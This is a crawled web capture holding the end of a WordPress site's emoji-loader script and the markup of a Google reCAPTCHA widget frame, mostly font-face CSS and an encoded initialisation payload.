e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR&co=aHR0cHM6Ly9pZWVlcHJvamVjdGNlbnRyZS5pbjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=kp4fim19zae1
body_size: 49360
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7wRKajH3cjslJLkKd21Pmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7wRKajH3cjslJLkKd21Pmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7wRKajH3cjslJLkKd21Pmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5LDmHx8w790cm7CmipGw6R6wrtAw5I4TCTCjCXCgcOrw7bCg8Opw77CoGLCr8Oxwpxhw5F5w4cWe8KiacO/[base64]/[base64]/XEzDjsOSU8KMIsKMw5/CjMKfwpIQwpTCmmHChjxUQWtMUW7DkUnDgcOER8OAw4fCmMKgwrXCucOswoV7bFwLMj4rWHcJWcOEwoHCuw/DnVs0wql7w4bDo8Khw6AWw4XCscKReSgLw5gBVMK1QCzDs8O1GMK7RBlSw7jDpwzDr8KucEkrEcO1wrjDlxUBwpzDpMOxw6Nsw7jCtD5FCcK9QMO9AmLDrcKWRUR/wrkGcMOMO1vDtF9kwqMzwokNwpFWTgLCrjjCgWHDtSrDqXvDgcODMzdreBg8wrvDvlYkw6DCkMO+w5QNwo3Dq8OLYEo9w4ZwwrVvRMKRKkvCsF3DusKdZE9CJ3bDksK3XgjCrnsmw4E5w6o+HBE/Nl7CpMKpRWnCrcK1QsKfdcO1wqJpacKOXGIDw4HDkkrDjgwnw68PRT1iw6tjwrjDmE/DmRUCFEV/w5HDu8KDw5Yhwoc2CcKewqMvwrTCucO2w7vDpxbDgsOIw5LCpFICPBXCrcOSw4RDbMO7w51pw7PCsRdew7VdRUd/OMO9wp9LwoDCm8KOw4puQMKPOcObVMKTInxyw54Xw4/CqMOrw6vCoWXCjlxobkoow4rCnCUJw69dN8KbwqB9TMOIOT5KeFAIQsKgwqrCtiEVKMKbwrZjSsO0LsOHwqXDtUABw67CmMKcwotEw703QcOiwrrCpiDDmMK/woLDksO9csK+cAXDrzHCjgXDm8KLwqfCpcOUw4ZIw7wuw7TDtULCksOIwoTCrnzDgMO/AG4ywqUlw7JxCMK5wp0pUMK/w4bDrBrDtFfDgwoXw487wrLCvT/Dm8KjWsO4wozDjMKrw4UbEirCkjBgwqpcwqp0wrhHw593AsKHORPCnMKOw57Ck8O5flB/wo9lWBlzw6PDm1fCglMkRsOwJHjDiVbDlMKwwq3Cqz47w7jCl8K/w68GSsKXwprDrRHDr3vDhDsQwo/CrELDq2w7XcOTJsKDwqPDjT3DrBPDq8K6wow2wq5AAsOdw7I8w7EBNcOLwptfOMOOYmhVA8OUKsONbCoew7YWwr7ChsOCwpg/wrDCvj3Djl96WSTCvQnDgMKUw4BUwr7DuSXChj0mwq3Co8KPw7XDrVAMwpPDkk7CpcKLdMKAw4/[base64]/ChW4KwqTCrmvDrcKxbcKnb3YFZ8KWw6osw70VSMO5XcOrHy/[base64]/[base64]/[base64]/CnQrCqHFdeRk4w7/Dh8OBw4Aywrc+w5/[base64]/wqPClzPCkGjDqXFHw7fDq8ONwqU/QcKkw5XCmR7DgsOuEAjCrsOQwqcRQT5dI8KhHlZtw5dwP8OZwrTCpcK2F8Kpw67Di8K/[base64]/DlsKHLy8MWcOaMH8Jwotzw7taF8Ogw4bClj87wqsHckXCsGDCiMObw5sLOcOxRsONwpcQbSHDo8KRwq3DvsK9w4PDosKdUT/[base64]/KcKAwozDt8KIwrQ8w54+DcOBw6EMRsOWZsK/w4HDuzsQwpjDpMOcWsKpwoJEHHsywq9swrPCg8OywqDDq0nCnsKnaArDk8KxwpfCqV5Iw4AMw6gxZ8KVw4NRwpjCuQBqWiNZwp/DhVXCvH8lwpMuwrvCsMOHC8K9w7ICw7hoa8O8w65+wpwAw47DkGDCqcKlw7RiPClEw69vTyPDjn/DilN7KwN7w4wXLWhUwqMSPcOcXsKlwqfCsE/DicKCw4HDv8Kewrw8XinCqmFpwppdJcKcwrzDpVJ5NjvDmsK0C8KzME42wp3Cu0HCghRIwrlNwqPCk8OzempSBVsOTsO/e8O+K8KAw6LCgcOlwroEwqw5f2HCrMOkBAQ2wr3DrsKIYgwJdMK/FH7Cky0Ow7Ebb8KDw5Amw6JyZGcyCwQ/wrcQF8KTw6jDsC4sfRDCssKPYmbCgMOGw7lOFxROWHLDoHTCtMK5w43DlcOOLsOow5kuw4jCncKOBcO1SMO1R20qw64UDsKbwqs+w4nCmQjCo8KjH8OIwqPCjVfCoHrCjMKqSkFjwrkyc3XCtHXDlTDCosK2SgRuwpjDuEnCrsOKwqXDkMKWN3lVTcOJw5DCow/DqsKHAUVbwrogwqfDmHvDnh55LMOJwr/[base64]/[base64]/DosKewqFOw4jCiWLDsMKUTMOzw6dTwpjCpDHCl2prXxzCvsONw4NCYFHCp2nDpcKAZUvDniAVIRzDmwzDtsOFw5QYaBNNU8Osw4/CpDIBwpLCucKgw7wewrcnw5YWwpxhPMKLwoTDicKEw48kBDpcX8KKbWnCjsK2P8K9w5IYw7Unwrl7bFIawpjCrsO3w5jDtVgAw6Z+w51Vw5ovw5fCnGHCvk7DncOVTi3CpMOpf2/CkcKvKGXDhcOnQlJ2c11ewpbDgk4vwqAiwrRYw5AEwqMXNB/CmkQZHcOfw77Cj8OAYcKrcEvDpGcfw5IMwrnDu8O+Tm99w5LCncKCGU7CgsKRw6jCuTfDjcKIwp8JasKTw4tfIHzDtcKKwp/DrT7ClxzDosOIGiTCkMOdXWPDm8KGw5d/wr3Cmi1EwpTCs13DoB3DssO8w5jDqUAMw6vDu8KewoPDgFDDrMKow7/[base64]/CoMKww75vQMObPcKowrYYKsKBwo/[base64]/[base64]/fVlAwp1PHsK4WybCkMKQaRbDu1g3woxpX8K7CsOyw59KWsKrfAnDr1x1wqgpwqoqTzlMU8KxMcKewo1JS8KER8OteVglwrHDsx